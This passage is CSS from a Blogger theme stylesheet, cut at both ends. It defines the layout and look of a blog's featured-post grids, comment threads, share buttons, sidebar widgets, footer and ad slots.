4px;}.tyright-wrapper {float: right;width: 50%;padding-left: 5px;box-sizing: border-box;}.tyright .col-right-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyright .col-right-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tyright .col-right-first .tyard-thumb, .tyright .col-right-img {height: 225px !important;}.templatesyard .col-right-first .tyard-thumb {position: relative;width: 100%;height: 225px;}.templatesyard .col-right-img {width: 100%;height: 200px;position: relative;display: block;}.col-right-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-right-first .tyard-thumb .yard-label a {background: #fb2e01;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyright .col-right-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyright .col-right-first .col-right-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;text-shadow: 2px 1px 5px black;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyright .col-right-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tyright .ty-feat .col-right-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .col-right-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyright .ty-feat .col-right-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-right-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyright .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyright .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyright .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 400;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyright .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.col-right-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-right-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyright .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tyright .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyright .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyright .col-right-rest .category-gallery {top:0;right:0;}.tyright .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tygrid-wrapper {margin: 0 0 10px;overflow:hidden;}.tygrid .ty-feat .tygrid-rest {overflow: hidden;float: left;width: 33.33%;padding-right: 1.4%;box-sizing: border-box;position: relative;margin-bottom: 1.4%;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tygrid-rest .yard-img {width: 100%;height: 182px;position: relative;display: block;}.tygrid .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tygrid .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tygrid .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tygrid .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 14px;line-height: 1.5em;letter-spacing: 1px;}.tygrid-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tygrid-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 0;}.tygrid .tygrid-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tygrid .tygrid-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tygrid .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tygrid .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.breadcrumbs .fa-times:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 13px;padding: 0;}.breadcrumbs i {color: #fb2e01;font-size: 8px !important;}.breadcrumbs span a.bhome {color: #fb2e01;}.breadcrumbs span, .breadcrumbs span a {color: #000;}.breadcrumbs span a:hover {color: #fb2e01;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;background: #ffffff;}.item .post-head {position: relative;margin: 10px 0;border-bottom: 2px solid #eee;}.post-head h1 {color: #000;font-size: 28px;font-weight: bold;line-height: 44px;border-bottom: 2px solid #555;display: inline-block;position: relative;top: 2px;}.post h2 {margin-bottom: 12px;line-height: 37px;font-size: 20px;font-weight:400;}.post h2 a {color: #000;letter-spacing: 1px;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;}.post-body {margin: 0px;padding:10px;font-size: 16px;line-height: 26px;box-sizing:border-box;}.post-home-image {float: left;width: 270px;height: 182px;margin-right: 20px;position: relative;}.post-home-image .post-thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.post-home-image .post-thumb a {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.index .post-labels, .archive .post-labels {position: absolute;top: 10px;left: 10px;padding: 8px 12px 6px;background: #fb2e01;color: #fff;font-size: 12px;text-transform:;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color: #fff;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.date-header .read-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: bold;white-space: nowrap;font-family:Poppins;}.read-more:hover {background: #fb2e01;color:#fff;}.post-header {padding: 10px;margin-bottom: 10px;}#meta-post {border-top: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding: 5px 0;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #d8d8d8;}.post-timestamp {margin-left: 5px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;font-size: 15px;line-height: 25px;text-align:justify;}.post-body img {max-width: 100%;height: auto ;position: relative;margin:0 auto;display: block;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta {display: none;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;}.item #blog-pager {display: none;height: 0;opacity: 0;visibility: hidden;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 13px;margin-right: 8px;color: #fff;background-color: #3d3d3d;display: inline-block;line-height: 20px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;margin-top: 10px;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background: #fb2e01;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {color:#fb2e01;background:inherit;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#fb2e01;font-family: Poppins;}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.item .post-footer .label-head .label-title {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #fb2e01;}.item .post-footer .label-head a {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #3d3d3d;}.ty-post-share {margin: 10px 0 0;font-size: 12px;padding: 0;}.ty-post-share ul {padding: 0;overflow: hidden;list-style: none;}.ty-post-share li {display: block;float: left;width: 25%;text-align: center;}.ty-post-share li.ty-twitter a {background: #4b96d7;}.ty-post-share li.ty-facebook a {background: #2a3e8c;}.ty-post-share li.ty-pinterest a {background: #ae0000;}.ty-post-share li.ty-whatsapp{display:none;}.ty-post-share li.ty-whatsapp a {background: #25d266;}@media only screen and (max-width: 768px) {.ty-post-share li.ty-whatsapp{display:inline-block;}.ty-post-share li.ty-comment{display:none;}}.ty-post-share a {display: block;width: 100%;font-size: 12px;padding: 1em;color: #fff;background: #000;font-weight: bold;text-transform: uppercase;letter-spacing: 1px;}.ty-post-share a .fa {font-size: 18px;margin-right: 15px;}.ty-author-box {border: 1px solid #f2f2f2;background: #f8f8f8;overflow: hidden;padding: 10px;margin: 10px 0;}.ty-author-box img {float: left;margin-right: 10px;object-fit: cover;}.ty-author-box p {padding: 0;-webkit-margin-before: 0;-webkit-margin-after: 0;}.ty-author-box b {font-family: Poppins;font-weight: 700;font-style: normal;letter-spacing: 1px;font-size: 18px;}.ty-author-box ul {overflow: hidden;padding: 0;margin: 6px;}.ty-author-box ul li:first-child {margin-left: 0;}.ty-author-box ul li {float: left;margin-left: 7px;text-align: center;font-size: .875rem;border-radius: 3px;list-style-type: none;padding: 0;}.ty-author-box ul li a {display: block;padding: 8px 10px;background: #eee;}.ty-author-box ul li a:hover {background:#fb2e01;color:#fff;}#related-posts {margin-bottom: 10px;}#related-posts .related-text {display: none;}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 120px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 120px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 15px;line-height: 1.35em;padding: 10px 5px 10px 0;font-weight: 400;color: #010101;display: block;}.related-title a:hover {color: #777;text-decoration: underline;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments-title {position: relative;clear: both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.comments {clear: both;margin: 0;color: #1c1c1c;background: #ffffff;padding: 10px 0;}.comments h4 {color: #000;font-size: 14px;padding: 5px 20px;font-weight: 700;letter-spacing: 1.5px;text-transform: ;position: relative;text-align: center;background: #ffffff;z-index: 1;margin-bottom: 15px;}.comments h4:after {content: '';position: absolute;bottom: 0;left: 50%;width: 40px;height: 2px;background: #000;margin-left: -20px;}.comments .comments-content {margin: 0;padding: 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment:first-child {padding-top: 0 }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 45px;max-height: 45px;width: 45px;max-width: 45px;border-radius: 0 }.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 60px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 500;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 14px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #fff;font-weight: 400;background-color: #000;font-size: 14px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #fb2e01;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color:#fb2e01 }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 500;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 8px 5px;display: block;text-align: center;}.cmm-tabs-header .wrap-tab li {float: left;width: 33%;padding: 0;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {text-transform: uppercase;color: #FFF;font-weight: 500;background-color: #3d3d3d;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #fb2e01;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {}.cmm-tabs.simplyTab .wrap-tab li {margin:0;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;background:#24272c;border-bottom: 1px solid #fb2e01;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#ddd;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;}.lowerbar h2 {color: #fff;font-size: 16px;font-weight: 700;text-transform: uppercase;margin: 0 0 0 0;padding: 0;position: relative;border-bottom: 2px solid rgba(255,255,255,.2);transition: all .5s ease-out;overflow: hidden;}.lowerbar h2 span {padding: 12px 0;border-bottom: 2px solid #fb2e01;margin-bottom: -2px;display: inline-block;}.lowerbar h2:after {content: '';display: inline-block;position: absolute;height: 15px;top: 0;margin: 12px 0 12px 10px;width: 100%;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV-z_dgb4mETxr0ayjYlCoJ5jC1IjXdfPdTtCF5R_nmD41ztUeLAtcMY9XCO7_ruSyAvCJeDko2gplcohtSsrR_dfy-DdqctudZ865d0bLgT4KK57skcKWYScDP6LkvvDOSls7oHQbmQSc/s1600/repeat-bg.png)repeat;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #DBDBDB;}.lowerbar li a:hover {}.lowerbar li:hover {}.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a {color:#fff;}.lowerbar .PopularPosts .widget-content ul li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .ty-bonus .ty-wow {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .PopularPosts .widget-content ul li:last-child {border: 0;}.lowerbar .widget-content {padding: 10px 0;}#ty_footer {background: #1f2329;color: #fff;font-weight: 300;padding: 15px 0px;}.ty-copy-container {margin: 0 auto;overflow: hidden;}.ty_footer_copyright a {color:#fff;}.ty_footer_copyright {text-align: left;display: inline-block;line-height: 30px;}.bottom-bar-social {float: right;padding: 0 0;}.bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.bottom-bar-social .widget ul {padding: 0;}.bottom-bar-social .LinkList ul {text-align: center;}.bottom-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #fff;}.bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 20px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover {color: #fb2e01;opacity: 1;}.back-to-top {display:none;position: fixed;right: 10px;bottom: 0;text-decoration: none;color: #fff;background:#fb2e01;font-size: 14px;padding: 10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius: 2px 2px 0 0;border-radius:2px 2px 0 0;}.back-to-top:hover {background-color:#3d3d3d;text-decoration:none;color:#ffffff;}.social-counter {margin: 0;padding: 0;overflow: hidden;}.social-counter .widget {margin-bottom: 20px;overflow: hidden;}.social-counter .widget-content {padding: 10px 0;overflow: hidden;}.social-counter ul {margin: 0;padding: 0 }.social-counter ul li {width: 33%;float: left;text-align: center;margin: 0;padding: 0 8px 8px 0;position: relative;box-sizing: border-box;}.social-counter ul li:nth-child(3) {padding: 0 0 8px 0;}.social-counter ul li:nth-child(4), .social-counter ul li:nth-child(5), .social-counter ul li:nth-child(6) {padding: 0 8px 0 0;}.social-counter ul li:nth-child(6) {padding: 0;}.social-counter ul li a {margin: 0;padding:10px 5px;;border: 1px solid #f2f2f2;overflow: hidden;display: block;}.item-icon {position: relative;text-align: center;vertical-align: middle;color: #fff;margin: 0;display: inline-block;width: 50px;height: 50px;line-height: 50px;font-size: 20px;border-radius: 100%;}.hide-count {display: none }.item-count {display: block;color: #202020;font-weight: 700;font-size: 14px;line-height: 28px;float: none;}.item-text {float: none;display: block;color: #CBCBCB;font-size: 12px;font-weight: 400;}.item-social.facebook .item-icon {background-color: #5271b3 }.item-social.twitter .item-icon {background-color: #49aff8 }.item-social.gplus .item-icon {background-color: #cb2027 }.item-social.rss .item-icon {background-color: #FFC200 }.item-social.youtube .item-icon {background-color: #eb1a21 }.item-social.dribbble .item-icon {background-color: #ea4c89 }.item-social.instagram .item-icon {background-color: #4E729A }.item-social.pinterest .item-icon {background-color: #cb2027 }.item-social.facebook .item-icon:before {content: "\f09a" }.item-social.twitter .item-icon:before {content: "\f099" }.item-social.gplus .item-icon:before {content: "\f0d5" }.item-social.rss .item-icon:before {content: "\f09e" }.item-social.youtube .item-icon:before {content: "\f16a" }.item-social.instagram .item-icon:before {content: "\f16d" }.item-social.dribbble .item-icon:before {content: "\f17d" }.item-social.pinterest .item-icon:before {content: "\f0d2" }.social-counter ul li:hover .item-icon {background-color: #202020;}.social-counter ul li:hover .item-text {color: #FFD439;}select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;width: 100%;}#adwidegt1 .widget {margin: 15px auto 0 !important;display:block !important;width: 100%;max-height: 100%;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}.post-footer .ads-posting {margin: 15px 0 0;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail {padding: 4px;background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);clear: both;}.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #333333;font-family: Poppins;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #fb2e01 }.FollowByEmail .email-letter-text {padding: 10px;text-align: center;box-sizing:border-box;}.FollowByEmail .email-letter-text .subhead {color: #fb2e01;display: inline-block;font-size: 25px;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;word-spacing: 2px;margin-bottom: 10px;}.FollowByEmail .email-letter-text .subtext {color: #000113;font-size: 17px;line-height: 25px;}.FollowByEmail .follow-by-email-inner .follow-by-email-address {height: 30px;border: 0px solid white;padding: 13px 15px;background: #f5f5f5;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 0px solid #FFF }.FollowByEmail .widget-content {background-color: #fff;box-sizing: border-box;padding: 10px }.lowerbar .FollowByEmail .widget-content {margin-top: 10px;}.ty-bonus .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 10px 0;}.ty-bonus .ty-wow:first-child {padding-top: 0;}.ty-bonus .ty-wow:last-child {border-bottom: none;}.ty-bonus .ty-thumb-bonos {position: relative;float: left;margin: 0!important;width: 80px;height: 60px;overflow: hidden;display: block;vertical-align: middle;}.ty-bonus .ty-bonus-con {padding-left: 10px;display: table-cell;}.ty-bonus .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.ty-bonus .ty-bonos-entry a {color: #3d3d3d;font-weight: 400;font-size: 13px;line-height: 1.5em;}.ty-bonus .ty-bonos-entry a:hover {color: #fb2e01;}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {background-color: rgba(40, 35, 40, 0.3);}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.tyard-komet .ty-komet .ty-komet-tar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet .ty-komet {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;border-top: 1px solid #F5F5F5;border-bottom: 0 !important;overflow: hidden;margin: 0;padding: 10px 0;}.tyard-komet .ty-komet:first-child {padding-top: 0;border-top: 0;}.tyard-komet .ty-komet:last-child {padding-bottom: 0;}.tyard-komet .ty-komet span {color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;overflow: hidden;background: #f9f9f9;height: 38px;margin-top: 5px;box-sizing: border-box;padding: 5px 8px;}.yardimg-komet {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet a {color: #3d3d3d;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 400;}.tyard-komet a:hover {color:#fb2e01;}.tyard-komet {list-style: none;padding: 0;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 12px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #efefef;color: #000;float: left;font-weight: 400;line-height: 100%;margin: 0;padding: 8px 10px;text-transform: uppercase;transition: all .6s;letter-spacing: 1.5px;font-family:Poppins;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background:#fb2e01;color: #fff;}.cloud-label-widget-content .label-size .label-count {display:none;}.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top:5px;font-size: 22px;color: #10b765 }.lowerbar .list-label-widget-content li a {color:#fff;}.lowerbar .list-label-widget-content li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .list-label-widget-content li:last-child {border: 0;}.list-label-widget-content li a {color: #282828;font-size: 14px;padding-left: 20px;font-weight: 400;text-transform: capitalize;font-family:Poppins;letter-spacing: 1.5px;}.list-label-widget-content li span:last-child {color: #f6b2ca;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 80px;height: 60px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;border-top: 1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #3d3d3d;font-weight: 400;font-size: 13px;line-height: 1.4em;transition: color .3s;font-family: Open Sans;letter-spacing:0px;}.PopularPosts ul li a:hover {color: #fb2e01 }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}@media only screen and (max-width: 1200px) {.body-row {width: 96% !important;margin: 0 auto;float: none;}.tyard-wrapper {margin: 10px auto;}.headerright, .headerleft {float: none;width: 100%;text-align: 